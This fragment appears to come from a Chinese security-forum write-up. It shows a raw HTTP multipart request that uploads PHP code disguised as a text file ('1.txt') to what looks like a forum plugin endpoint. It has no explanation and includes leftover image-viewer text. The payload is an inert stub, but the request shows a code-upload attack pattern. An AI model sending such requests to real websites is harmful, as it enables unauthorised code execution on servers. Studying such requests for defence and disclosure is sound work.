 37rD_2132_lastact=1634111736%09plugin.php%09
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryalpGfkfc8pCGSV4C
Content-Length: 160
------WebKitFormBoundaryalpGfkfc8pCGSV4C
Content-Disposition: form-data; name="id";filename="1.txt"
<?php a();?>
------WebKitFormBoundaryalpGfkfc8pCGSV4C--
? < + > Type a search term 0 matches
? < + > Type a search term
先知社区
WWW.2BA.CC